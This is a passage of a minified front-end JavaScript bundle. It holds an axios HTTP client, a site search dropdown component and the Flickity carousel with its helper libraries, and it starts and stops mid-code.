Br;if(br(h)){var l=typeof h.valueOf=="function"?h.valueOf():h;h=br(l)?l+"":l}if(typeof h!="string")return h===0?h:+h;h=h.replace(Ji,"");var r=Zi.test(h);return r||eo.test(h)?to(h.slice(2),r?2:8):Qi.test(h)?Br:+h}var ho=uo;const po=_e(ho);var Ir={exports:{}},$n=function(l,r){return function(){for(var e=new Array(arguments.length),o=0;o<e.length;o++)e[o]=arguments[o];return l.apply(r,e)}},vo=$n,Je=Object.prototype.toString;function Un(h){return Je.call(h)==="[object Array]"}function Er(h){return typeof h>"u"}function mo(h){return h!==null&&!Er(h)&&h.constructor!==null&&!Er(h.constructor)&&typeof h.constructor.isBuffer=="function"&&h.constructor.isBuffer(h)}function go(h){return Je.call(h)==="[object ArrayBuffer]"}function yo(h){return typeof FormData<"u"&&h instanceof FormData}function bo(h){var l;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?l=ArrayBuffer.isView(h):l=h&&h.buffer&&h.buffer instanceof ArrayBuffer,l}function Eo(h){return typeof h=="string"}function _o(h){return typeof h=="number"}function Wn(h){return h!==null&&typeof h=="object"}function wo(h){return Je.call(h)==="[object Date]"}function So(h){return Je.call(h)==="[object File]"}function xo(h){return Je.call(h)==="[object Blob]"}function Vn(h){return Je.call(h)==="[object Function]"}function Co(h){return Wn(h)&&Vn(h.pipe)}function ko(h){return typeof URLSearchParams<"u"&&h instanceof URLSearchParams}function Ao(h){return h.replace(/^\s*/,"").replace(/\s*$/,"")}function Lo(){return typeof navigator<"u"&&(navigator.product==="ReactNative"||navigator.product==="NativeScript"||navigator.product==="NS")?!1:typeof window<"u"&&typeof document<"u"}function At(h,l){if(!(h===null||typeof h>"u"))if(typeof h!="object"&&(h=[h]),Un(h))for(var r=0,a=h.length;r<a;r++)l.call(null,h[r],r,h);else for(var e in h)Object.prototype.hasOwnProperty.call(h,e)&&l.call(null,h[e],e,h)}function Gn(){var h={};function l(e,o){typeof h[o]=="object"&&typeof e=="object"?h[o]=Gn(h[o],e):h[o]=e}for(var r=0,a=arguments.length;r<a;r++)At(arguments[r],l);return h}function _r(){var h={};function l(e,o){typeof h[o]=="object"&&typeof e=="object"?h[o]=_r(h[o],e):typeof e=="object"?h[o]=_r({},e):h[o]=e}for(var r=0,a=arguments.length;r<a;r++)At(arguments[r],l);return h}function Mo(h,l,r){return At(l,function(e,o){r&&typeof e=="function"?h[o]=vo(e,r):h[o]=e}),h}var Me={isArray:Un,isArrayBuffer:go,isBuffer:mo,isFormData:yo,isArrayBufferView:bo,isString:Eo,isNumber:_o,isObject:Wn,isUndefined:Er,isDate:wo,isFile:So,isBlob:xo,isFunction:Vn,isStream:Co,isURLSearchParams:ko,isStandardBrowserEnv:Lo,forEach:At,merge:Gn,deepMerge:_r,extend:Mo,trim:Ao},Ge=Me;function Ur(h){return encodeURIComponent(h).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}var Xn=function(l,r,a){if(!r)return l;var e;if(a)e=a(r);else if(Ge.isURLSearchParams(r))e=r.toString();else{var o=[];Ge.forEach(r,function(t,s){t===null||typeof t>"u"||(Ge.isArray(t)?s=s+"[]":t=[t],Ge.forEach(t,function(c){Ge.isDate(c)?c=c.toISOString():Ge.isObject(c)&&(c=JSON.stringify(c)),o.push(Ur(s)+"="+Ur(c))}))}),e=o.join("&")}if(e){var n=l.indexOf("#");n!==-1&&(l=l.slice(0,n)),l+=(l.indexOf("?")===-1?"?":"&")+e}return l},To=Me;function Lt(){this.handlers=[]}Lt.prototype.use=function(l,r){return this.handlers.push({fulfilled:l,rejected:r}),this.handlers.length-1};Lt.prototype.eject=function(l){this.handlers[l]&&(this.handlers[l]=null)};Lt.prototype.forEach=function(l){To.forEach(this.handlers,function(a){a!==null&&l(a)})};var Oo=Lt,Po=Me,Do=function(l,r,a){return Po.forEach(a,function(o){l=o(l,r)}),l},Rt,Wr;function Yn(){return Wr||(Wr=1,Rt=function(l){return!!(l&&l.__CANCEL__)}),Rt}var Io=Me,Ro=function(l,r){Io.forEach(l,function(e,o){o!==r&&o.toUpperCase()===r.toUpperCase()&&(l[r]=e,delete l[o])})},Nt,Vr;function No(){return Vr||(Vr=1,Nt=function(l,r,a,e,o){return l.config=r,a&&(l.code=a),l.request=e,l.response=o,l.isAxiosError=!0,l.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},l}),Nt}var zt,Gr;function Kn(){if(Gr)return zt;Gr=1;var h=No();return zt=function(r,a,e,o,n){var i=new Error(r);return h(i,a,e,o,n)},zt}var jt,Xr;function zo(){if(Xr)return jt;Xr=1;var h=Kn();return jt=function(r,a,e){var o=e.config.validateStatus;!o||o(e.status)?r(e):a(h("Request failed with status code "+e.status,e.config,null,e.request,e))},jt}var Ft,Yr;function jo(){return Yr||(Yr=1,Ft=function(l){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(l)}),Ft}var Ht,Kr;function Fo(){return Kr||(Kr=1,Ht=function(l,r){return r?l.replace(/\/+$/,"")+"/"+r.replace(/^\/+/,""):l}),Ht}var qt,Jr;function Ho(){if(Jr)return qt;Jr=1;var h=jo(),l=Fo();return qt=function(a,e){return a&&!h(e)?l(a,e):e},qt}var Bt,Qr;function qo(){if(Qr)return Bt;Qr=1;var h=Me,l=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];return Bt=function(a){var e={},o,n,i;return a&&h.forEach(a.split("\n"),function(s){if(i=s.indexOf(":"),o=h.trim(s.substr(0,i)).toLowerCase(),n=h.trim(s.substr(i+1)),o){if(e[o]&&l.indexOf(o)>=0)return;o==="set-cookie"?e[o]=(e[o]?e[o]:[]).concat([n]):e[o]=e[o]?e[o]+", "+n:n}}),e},Bt}var $t,Zr;function Bo(){if(Zr)return $t;Zr=1;var h=Me;return $t=h.isStandardBrowserEnv()?function(){var r=/(msie|trident)/i.test(navigator.userAgent),a=document.createElement("a"),e;function o(n){var i=n;return r&&(a.setAttribute("href",i),i=a.href),a.setAttribute("href",i),{href:a.href,protocol:a.protocol?a.protocol.replace(/:$/,""):"",host:a.host,search:a.search?a.search.replace(/^\?/,""):"",hash:a.hash?a.hash.replace(/^#/,""):"",hostname:a.hostname,port:a.port,pathname:a.pathname.charAt(0)==="/"?a.pathname:"/"+a.pathname}}return e=o(window.location.href),function(i){var t=h.isString(i)?o(i):i;return t.protocol===e.protocol&&t.host===e.host}}():function(){return function(){return!0}}(),$t}var Ut,en;function $o(){if(en)return Ut;en=1;var h=Me;return Ut=h.isStandardBrowserEnv()?function(){return{write:function(a,e,o,n,i,t){var s=[];s.push(a+"="+encodeURIComponent(e)),h.isNumber(o)&&s.push("expires="+new Date(o).toGMTString()),h.isString(n)&&s.push("path="+n),h.isString(i)&&s.push("domain="+i),t===!0&&s.push("secure"),document.cookie=s.join("; ")},read:function(a){var e=document.cookie.match(new RegExp("(^|;\\s*)("+a+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(a){this.write(a,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}(),Ut}var Wt,tn;function rn(){if(tn)return Wt;tn=1;var h=Me,l=zo(),r=Xn,a=Ho(),e=qo(),o=Bo(),n=Kn();return Wt=function(t){return new Promise(function(u,c){var f=t.data,d=t.headers;h.isFormData(f)&&delete d["Content-Type"];var v=new XMLHttpRequest;if(t.auth){var E=t.auth.username||"",m=t.auth.password||"";d.Authorization="Basic "+btoa(E+":"+m)}var g=a(t.baseURL,t.url);if(v.open(t.method.toUpperCase(),r(g,t.params,t.paramsSerializer),!0),v.timeout=t.timeout,v.onreadystatechange=function(){if(!(!v||v.readyState!==4)&&!(v.status===0&&!(v.responseURL&&v.responseURL.indexOf("file:")===0))){var _="getAllResponseHeaders"in v?e(v.getAllResponseHeaders()):null,w=!t.responseType||t.responseType==="text"?v.responseText:v.response,C={data:w,status:v.status,statusText:v.statusText,headers:_,config:t,request:v};l(u,c,C),v=null}},v.onabort=function(){v&&(c(n("Request aborted",t,"ECONNABORTED",v)),v=null)},v.onerror=function(){c(n("Network Error",t,null,v)),v=null},v.ontimeout=function(){var _="timeout of "+t.timeout+"ms exceeded";t.timeoutErrorMessage&&(_=t.timeoutErrorMessage),c(n(_,t,"ECONNABORTED",v)),v=null},h.isStandardBrowserEnv()){var b=$o(),y=(t.withCredentials||o(g))&&t.xsrfCookieName?b.read(t.xsrfCookieName):void 0;y&&(d[t.xsrfHeaderName]=y)}if("setRequestHeader"in v&&h.forEach(d,function(_,w){typeof f>"u"&&w.toLowerCase()==="content-type"?delete d[w]:v.setRequestHeader(w,_)}),h.isUndefined(t.withCredentials)||(v.withCredentials=!!t.withCredentials),t.responseType)try{v.responseType=t.responseType}catch(p){if(t.responseType!=="json")throw p}typeof t.onDownloadProgress=="function"&&v.addEventListener("progress",t.onDownloadProgress),typeof t.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then(function(_){v&&(v.abort(),c(_),v=null)}),f===void 0&&(f=null),v.send(f)})},Wt}var Ae=Me,nn=Ro,Uo={"Content-Type":"application/x-www-form-urlencoded"};function on(h,l){!Ae.isUndefined(h)&&Ae.isUndefined(h["Content-Type"])&&(h["Content-Type"]=l)}function Wo(){var h;return(typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(h=rn()),h}var Mt={adapter:Wo(),transformRequest:[function(l,r){return nn(r,"Accept"),nn(r,"Content-Type"),Ae.isFormData(l)||Ae.isArrayBuffer(l)||Ae.isBuffer(l)||Ae.isStream(l)||Ae.isFile(l)||Ae.isBlob(l)?l:Ae.isArrayBufferView(l)?l.buffer:Ae.isURLSearchParams(l)?(on(r,"application/x-www-form-urlencoded;charset=utf-8"),l.toString()):Ae.isObject(l)?(on(r,"application/json;charset=utf-8"),JSON.stringify(l)):l}],transformResponse:[function(l){if(typeof l=="string")try{l=JSON.parse(l)}catch(r){}return l}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(l){return l>=200&&l<300}};Mt.headers={common:{Accept:"application/json, text/plain, */*"}};Ae.forEach(["delete","get","head"],function(l){Mt.headers[l]={}});Ae.forEach(["post","put","patch"],function(l){Mt.headers[l]=Ae.merge(Uo)});var Jn=Mt,sn=Me,Vt=Do,Vo=Yn(),Go=Jn;function Gt(h){h.cancelToken&&h.cancelToken.throwIfRequested()}var Xo=function(l){Gt(l),l.headers=l.headers||{},l.data=Vt(l.data,l.headers,l.transformRequest),l.headers=sn.merge(l.headers.common||{},l.headers[l.method]||{},l.headers),sn.forEach(["delete","get","head","post","put","patch","common"],function(e){delete l.headers[e]});var r=l.adapter||Go.adapter;return r(l).then(function(e){return Gt(l),e.data=Vt(e.data,e.headers,l.transformResponse),e},function(e){return Vo(e)||(Gt(l),e&&e.response&&(e.response.data=Vt(e.response.data,e.response.headers,l.transformResponse))),Promise.reject(e)})},ze=Me,Qn=function(l,r){r=r||{};var a={},e=["url","method","params","data"],o=["headers","auth","proxy"],n=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];ze.forEach(e,function(u){typeof r[u]<"u"&&(a[u]=r[u])}),ze.forEach(o,function(u){ze.isObject(r[u])?a[u]=ze.deepMerge(l[u],r[u]):typeof r[u]<"u"?a[u]=r[u]:ze.isObject(l[u])?a[u]=ze.deepMerge(l[u]):typeof l[u]<"u"&&(a[u]=l[u])}),ze.forEach(n,function(u){typeof r[u]<"u"?a[u]=r[u]:typeof l[u]<"u"&&(a[u]=l[u])});var i=e.concat(o).concat(n),t=Object.keys(r).filter(function(u){return i.indexOf(u)===-1});return ze.forEach(t,function(u){typeof r[u]<"u"?a[u]=r[u]:typeof l[u]<"u"&&(a[u]=l[u])}),a},wt=Me,Yo=Xn,an=Oo,Ko=Xo,Zn=Qn;function ft(h){this.defaults=h,this.interceptors={request:new an,response:new an}}ft.prototype.request=function(l){typeof l=="string"?(l=arguments[1]||{},l.url=arguments[0]):l=l||{},l=Zn(this.defaults,l),l.method?l.method=l.method.toLowerCase():this.defaults.method?l.method=this.defaults.method.toLowerCase():l.method="get";var r=[Ko,void 0],a=Promise.resolve(l);for(this.interceptors.request.forEach(function(o){r.unshift(o.fulfilled,o.rejected)}),this.interceptors.response.forEach(function(o){r.push(o.fulfilled,o.rejected)});r.length;)a=a.then(r.shift(),r.shift());return a};ft.prototype.getUri=function(l){return l=Zn(this.defaults,l),Yo(l.url,l.params,l.paramsSerializer).replace(/^\?/,"")};wt.forEach(["delete","get","head","options"],function(l){ft.prototype[l]=function(r,a){return this.request(wt.merge(a||{},{method:l,url:r}))}});wt.forEach(["post","put","patch"],function(l){ft.prototype[l]=function(r,a,e){return this.request(wt.merge(e||{},{method:l,url:r,data:a}))}});var Jo=ft,Xt,ln;function ei(){if(ln)return Xt;ln=1;function h(l){this.message=l}return h.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},h.prototype.__CANCEL__=!0,Xt=h,Xt}var Yt,un;function Qo(){if(un)return Yt;un=1;var h=ei();function l(r){if(typeof r!="function")throw new TypeError("executor must be a function.");var a;this.promise=new Promise(function(n){a=n});var e=this;r(function(n){e.reason||(e.reason=new h(n),a(e.reason))})}return l.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},l.source=function(){var a,e=new l(function(n){a=n});return{token:e,cancel:a}},Yt=l,Yt}var Kt,cn;function Zo(){return cn||(cn=1,Kt=function(l){return function(a){return l.apply(null,a)}}),Kt}var fn=Me,es=$n,yt=Jo,ts=Qn,rs=Jn;function ti(h){var l=new yt(h),r=es(yt.prototype.request,l);return fn.extend(r,yt.prototype,l),fn.extend(r,l),r}var De=ti(rs);De.Axios=yt;De.create=function(l){return ti(ts(De.defaults,l))};De.Cancel=ei();De.CancelToken=Qo();De.isCancel=Yn();De.all=function(l){return Promise.all(l)};De.spread=Zo();Ir.exports=De;Ir.exports.default=De;var ns=Ir.exports,is=ns;const rt=_e(is),{CancelToken:os}=rt,ss=h=>'<li class="c-dropdown__item">\n		<a href="'.concat(h.url,'" class="c-dropdown__link">\n			<h3 class="c-dropdown__title">').concat(h.title,'</h3>\n			<span class="c-dropdown__meta">').concat(h.date,"</span>\n		</a>\n	</li>"),as=()=>'<ul class="r-ul c-search-form__dropdown-list c-dropdown__list js-results-container"></ul>\n	<a href="#" class="c-dropdown__link js-search-link">\n		<h3 class="c-dropdown__title u-text-red">Show all <span class="js-search-results-count">0</span> results</h3>\n	</a>';class ls extends we{constructor(r){super(r,"root");Q(this,"events",{"click button":"openSearch","click .c-search-form__close":"closeSearch","keyup .c-search-form__input":po(this.onInputKeyUp.bind(this),300),"focus .c-search-form__input":"focusInput"});this.el=r,this.resultsCount=0,this.searchInput=r.querySelector('input[type="search"]'),this.mountSearchContainer=this.mountSearchContainer.bind(this),this.domUpdated=!1,this.isFetching=!1,this.results=[],this.wrapper=this.el.parentNode,this.listener.on("page:ready",()=>{this.el.classList.remove("has-results")})}checkValue(r){r.length===0?this.el.classList.remove("has-value","has-results"):this.el.classList.add("has-value","has-results")}onInputKeyUp(r){this.isFetching&&this.cancel();const{value:a}=r.target;this.checkValue(a),this.handleResponse()}focusInput(){document.querySelector(".site").addEventListener("click",this.blurInput.bind(this)),this.resultsCount!==0?this.el.classList.add("has-results"):this.el.classList.remove("has-results")}blurInput(){this.el.classList.remove("has-results"),document.querySelector(".site").removeEventListener("click",this.blurInput.bind(this))}openSearch(r){document.body.classList.add("has-open-search"),this.searchInput.value===""&&(r.preventDefault(),$(this.searchInput).focus())}closeSearch(){document.body.classList.remove("has-open-search")}handleResponse(){this.fetch(this.searchInput.value).then(r=>{this.domUpdated||(this.startTop=this.wrapper.getBoundingClientRect().top,this.mountSearchContainer()),this.isFetching=!1,this.updateResults(r.data)}).catch(r=>{rt.isCancel(r)?(this.isFetching=!1,log("Request canceled",r.message)):log(r.message)})}mountSearchContainer(){this.el.classList.add("has-results"),this.domUpdated=!0;const r=document.querySelector(".js-search-dropdown");r.innerHTML=as()}updateResults(r){this.results=r.results;const a=this.results.map(e=>ss(e));for(this.count=this.count||document.querySelector(".js-search-results-count"),this.searchUrl=this.searchUrl||document.querySelector(".js-search-link"),this.container=this.container||document.querySelector(".js-results-container");this.container.hasChildNodes();)this.container.removeChild(this.container.lastChild);this.container.insertAdjacentHTML("afterbegin",a.reduce((e,o)=>e+o,"")),this.searchUrl.href="/search?q=".concat(r.query),this.count.innerHTML=r.total}fetch(r){return this.isFetching=!0,rt.get("/search.json?q=".concat(r),{cancelToken:new os(a=>{this.cancel=a})})}}class us extends we{constructor(r){super(r,"SearchMobile");Q(this,"events",{"click .c-search-form__close":"searchClose"});this.el=r,this.searchInput=r.querySelector('input[type="search"]'),this.listener.on("page:ready",()=>{document.body.classList.remove("has-open-search")})}searchClose(){document.body.classList.remove("has-open-search")}}var ri={exports:{}},Jt={exports:{}},Qt={exports:{}},Zt={exports:{}},hn;function Tt(){return hn||(hn=1,function(h){(function(l,r){h.exports?h.exports=r():l.EvEmitter=r()})(typeof window<"u"?window:me,function(){function l(){}var r=l.prototype;return r.on=function(a,e){if(!(!a||!e)){var o=this._events=this._events||{},n=o[a]=o[a]||[];return n.indexOf(e)==-1&&n.push(e),this}},r.once=function(a,e){if(!(!a||!e)){this.on(a,e);var o=this._onceEvents=this._onceEvents||{},n=o[a]=o[a]||{};return n[e]=!0,this}},r.off=function(a,e){var o=this._events&&this._events[a];if(!(!o||!o.length)){var n=o.indexOf(e);return n!=-1&&o.splice(n,1),this}},r.emitEvent=function(a,e){var o=this._events&&this._events[a];if(!(!o||!o.length)){o=o.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[a],i=0;i<o.length;i++){var t=o[i],s=n&&n[t];s&&(this.off(a,t),delete n[t]),t.apply(this,e)}return this}},r.allOff=function(){delete this._events,delete this._onceEvents},l})}(Zt)),Zt.exports}var er={exports:{}};/*!
 * getSize v2.0.3
 * measure size of elements
 * MIT license
 */var dn;function ni(){return dn||(dn=1,function(h){(function(l,r){h.exports?h.exports=r():l.getSize=r()})(window,function(){function r(d){var v=parseFloat(d),E=d.indexOf("%")==-1&&!isNaN(v);return E&&v}function a(){}var e=typeof console>"u"?a:function(d){console.error(d)},o=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],n=o.length;function i(){for(var d={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},v=0;v<n;v++){var E=o[v];d[E]=0}return d}function t(d){var v=getComputedStyle(d);return v||e("Style returned "+v+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),v}var s=!1,u;function c(){if(!s){s=!0;var d=document.createElement("div");d.style.width="200px",d.style.padding="1px 2px 3px 4px",d.style.borderStyle="solid",d.style.borderWidth="1px 2px 3px 4px",d.style.boxSizing="border-box";var v=document.body||document.documentElement;v.appendChild(d);var E=t(d);u=Math.round(r(E.width))==200,f.isBoxSizeOuter=u,v.removeChild(d)}}function f(d){if(c(),typeof d=="string"&&(d=document.querySelector(d)),!(!d||typeof d!="object"||!d.nodeType)){var v=t(d);if(v.display=="none")return i();var E={};E.width=d.offsetWidth,E.height=d.offsetHeight;for(var m=E.isBorderBox=v.boxSizing=="border-box",g=0;g<n;g++){var b=o[g],y=v[b],p=parseFloat(y);E[b]=isNaN(p)?0:p}var _=E.paddingLeft+E.paddingRight,w=E.paddingTop+E.paddingBottom,C=E.marginLeft+E.marginRight,S=E.marginTop+E.marginBottom,k=E.borderLeftWidth+E.borderRightWidth,I=E.borderTopWidth+E.borderBottomWidth,z=m&&u,W=r(v.width);W!==!1&&(E.width=W+(z?0:_+k));var R=r(v.height);return R!==!1&&(E.height=R+(z?0:w+I)),E.innerWidth=E.width-(_+k),E.innerHeight=E.height-(w+I),E.outerWidth=E.width+C,E.outerHeight=E.height+S,E}}return f})}(er)),er.exports}var tr={exports:{}},rr={exports:{}},pn;function cs(){return pn||(pn=1,function(h){(function(l,r){h.exports?h.exports=r():l.matchesSelector=r()})(window,function(){var r=function(){var a=window.Element.prototype;if(a.matches)return"matches";if(a.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],o=0;o<e.length;o++){var n=e[o],i=n+"MatchesSelector";if(a[i])return i}}();return function(e,o){return e[r](o)}})}(rr)),rr.exports}var vn;function qe(){return vn||(vn=1,function(h){(function(l,r){h.exports?h.exports=r(l,cs()):l.fizzyUIUtils=r(l,l.matchesSelector)})(window,function(r,a){var e={};e.extend=function(i,t){for(var s in t)i[s]=t[s];return i},e.modulo=function(i,t){return(i%t+t)%t};var o=Array.prototype.slice;e.makeArray=function(i){if(Array.isArray(i))return i;if(i==null)return[];var t=typeof i=="object"&&typeof i.length=="number";return t?o.call(i):[i]},e.removeFrom=function(i,t){var s=i.indexOf(t);s!=-1&&i.splice(s,1)},e.getParent=function(i,t){for(;i.parentNode&&i!=document.body;)if(i=i.parentNode,a(i,t))return i},e.getQueryElement=function(i){return typeof i=="string"?document.querySelector(i):i},e.handleEvent=function(i){var t="on"+i.type;this[t]&&this[t](i)},e.filterFindElements=function(i,t){i=e.makeArray(i);var s=[];return i.forEach(function(u){if(u instanceof HTMLElement){if(!t){s.push(u);return}a(u,t)&&s.push(u);for(var c=u.querySelectorAll(t),f=0;f<c.length;f++)s.push(c[f])}}),s},e.debounceMethod=function(i,t,s){s=s||100;var u=i.prototype[t],c=t+"Timeout";i.prototype[t]=function(){var f=this[c];clearTimeout(f);var d=arguments,v=this;this[c]=setTimeout(function(){u.apply(v,d),delete v[c]},s)}},e.docReady=function(i){var t=document.readyState;t=="complete"||t=="interactive"?setTimeout(i):document.addEventListener("DOMContentLoaded",i)},e.toDashed=function(i){return i.replace(/(.)([A-Z])/g,function(t,s,u){return s+"-"+u}).toLowerCase()};var n=r.console;return e.htmlInit=function(i,t){e.docReady(function(){var s=e.toDashed(t),u="data-"+s,c=document.querySelectorAll("["+u+"]"),f=document.querySelectorAll(".js-"+s),d=e.makeArray(c).concat(e.makeArray(f)),v=u+"-options",E=r.jQuery;d.forEach(function(m){var g=m.getAttribute(u)||m.getAttribute(v),b;try{b=g&&JSON.parse(g)}catch(p){n&&n.error("Error parsing "+u+" on "+m.className+": "+p);return}var y=new i(m,b);E&&E.data(m,t,y)})})},e})}(tr)),tr.exports}var nr={exports:{}},mn;function fs(){return mn||(mn=1,function(h){(function(l,r){h.exports?h.exports=r(l,ni()):(l.Flickity=l.Flickity||{},l.Flickity.Cell=r(l,l.getSize))})(window,function(r,a){function e(n,i){this.element=n,this.parent=i,this.create()}var o=e.prototype;return o.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0},o.destroy=function(){this.unselect(),this.element.style.position="";var n=this.parent.originSide;this.element.style[n]="",this.element.removeAttribute("aria-hidden")},o.getSize=function(){this.size=a(this.element)},o.setPosition=function(n){this.x=n,this.updateTarget(),this.renderPosition(n)},o.updateTarget=o.setDefaultTarget=function(){var n=this.parent.originSide=="left"?"marginLeft":"marginRight";this.target=this.x+this.size[n]+this.size.width*this.parent.cellAlign},o.renderPosition=function(n){var i=this.parent.originSide;this.element.style[i]=this.parent.getPositionValue(n)},o.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},o.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},o.wrapShift=function(n){this.shift=n,this.renderPosition(this.x+this.parent.slideableWidth*n)},o.remove=function(){this.element.parentNode.removeChild(this.element)},e})}(nr)),nr.exports}var ir={exports:{}},gn;function hs(){return gn||(gn=1,function(h){(function(l,r){h.exports?h.exports=r():(l.Flickity=l.Flickity||{},l.Flickity.Slide=r())})(window,function(){function r(e){this.parent=e,this.isOriginLeft=e.originSide=="left",this.cells=[],this.outerWidth=0,this.height=0}var a=r.prototype;return a.addCell=function(e){if(this.cells.push(e),this.outerWidth+=e.size.outerWidth,this.height=Math.max(e.size.outerHeight,this.height),this.cells.length==1){this.x=e.x;var o=this.isOriginLeft?"marginLeft":"marginRight";this.firstMargin=e.size[o]}},a.updateTarget=function(){var e=this.isOriginLeft?"marginRight":"marginLeft",o=this.getLastCell(),n=o?o.size[e]:0,i=this.outerWidth-(this.firstMargin+n);this.target=this.x+this.firstMargin+i*this.parent.cellAlign},a.getLastCell=function(){return this.cells[this.cells.length-1]},a.select=function(){this.cells.forEach(function(e){e.select()})},a.unselect=function(){this.cells.forEach(function(e){e.unselect()})},a.getCellElements=function(){return this.cells.map(function(e){return e.element})},r})}(ir)),ir.exports}var or={exports:{}},yn;function ds(){return yn||(yn=1,function(h){(function(l,r){h.exports?h.exports=r(l,qe()):(l.Flickity=l.Flickity||{},l.Flickity.animatePrototype=r(l,l.fizzyUIUtils))})(window,function(r,a){var e={};return e.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},e.animate=function(){this.applyDragForce(),this.applySelectedAttraction();var o=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(o),this.isAnimating){var n=this;requestAnimationFrame(function(){n.animate()})}},e.positionSlider=function(){var o=this.x;this.options.wrapAround&&this.cells.length>1&&(o=a.modulo(o,this.slideableWidth),o-=this.slideableWidth,this.shiftWrapCells(o)),this.setTranslateX(o,this.isAnimating),this.dispatchScrollEvent()},e.setTranslateX=function(o,n){o+=this.cursorPosition,o=this.options.rightToLeft?-o:o;var i=this.getPositionValue(o);this.slider.style.transform=n?"translate3d("+i+",0,0)":"translateX("+i+")"},e.dispatchScrollEvent=function(){var o=this.slides[0];if(o){var n=-this.x-o.target,i=n/this.slidesWidth;this.dispatchEvent("scroll",null,[i,n])}},e.positionSliderAtSelected=function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},e.getPositionValue=function(o){return this.options.percentPosition?Math.round(o/this.size.innerWidth*1e4)*.01+"%":Math.round(o)+"px"},e.settle=function(o){var n=!this.isPointerDown&&Math.round(this.x*100)==Math.round(o*100);n&&this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},e.shiftWrapCells=function(o){var n=this.cursorPosition+o;this._shiftCells(this.beforeShiftCells,n,-1);var i=this.size.innerWidth-(o+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},e._shiftCells=function(o,n,i){for(var t=0;t<o.length;t++){var s=o[t],u=n>0?i:0;s.wrapShift(u),n-=s.size.outerWidth}},e._unshiftCells=function(o){if(!(!o||!o.length))for(var n=0;n<o.length;n++)o[n].wrapShift(0)},e.integratePhysics=function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},e.applyForce=function(o){this.velocity+=o},e.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},e.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},e.applyDragForce=function(){if(!(!this.isDraggable||!this.isPointerDown)){var o=this.dragX-this.x,n=o-this.velocity;this.applyForce(n)}},e.applySelectedAttraction=function(){var o=this.isDraggable&&this.isPointerDown;if(!(o||this.isFreeScrolling||!this.slides.length)){var n=this.selectedSlide.target*-1-this.x,i=n*this.options.selectedAttraction;this.applyForce(i)}},e})}(or)),or.exports}var bn;function We(){return bn||(bn=1,function(h){(function(l,r){if(h.exports)h.exports=r(l,Tt(),ni(),qe(),fs(),hs(),ds());else{var a=l.Flickity;l.Flickity=r(l,l.EvEmitter,l.getSize,l.fizzyUIUtils,a.Cell,a.Slide,a.animatePrototype)}})(window,function(r,a,e,o,n,i,t){var s=r.jQuery,u=r.getComputedStyle,c=r.console;function f(b,y){for(b=o.makeArray(b);b.length;)y.appendChild(b.shift())}var d=0,v={};function E(b,y){var p=o.getQueryElement(b);if(!p){c&&c.error("Bad element for Flickity: "+(p||b));return}if(this.element=p,this.element.flickityGUID){var _=v[this.element.flickityGUID];return _&&_.option(y),_}s&&(this.$element=s(this.element)),this.options=o.extend({},this.constructor.defaults),this.option(y),this._create()}E.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},E.createMethods=[];var m=E.prototype;o.extend(m,a.prototype),m._create=function(){var b=this.guid=++d;this.element.flickityGUID=b,v[b]=this,this.selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&r.addEventListener("resize",this);for(var y in this.options.on){var p=this.options.on[y];this.on(y,p)}E.createMethods.forEach(function(_){this[_]()},this),this.options.watchCSS?this.watchCSS():this.activate()},m.option=function(b){o.extend(this.options,b)},m.activate=function(){if(!this.isActive){this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize();var 